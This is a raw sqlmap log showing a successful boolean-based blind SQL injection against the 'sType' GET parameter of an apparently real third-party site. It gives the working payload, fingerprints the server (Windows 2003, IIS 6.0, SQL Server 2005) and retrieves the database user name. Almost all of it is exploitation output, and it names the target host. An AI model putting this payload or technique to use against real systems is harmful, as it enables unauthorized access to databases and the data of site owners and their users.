 Place: GET
Parameter: sType
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sType=2 AND 4801=4801&sBreed=10301010000&sContract=A1405&sDate=2013-11-01&sRank=
---
[20:51:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:51:07] [INFO] fetching current user
[20:51:07] [INFO] resumed: basedbo
current user:    'basedbo'
[20:51:07] [INFO] fetched data logged to text files under 'C:\Users\nsfocus\Desktop\sqlmappro
lmap-1f2c8fb\output\data.futures.hexun.com'
[*] shutting down at 20:51:07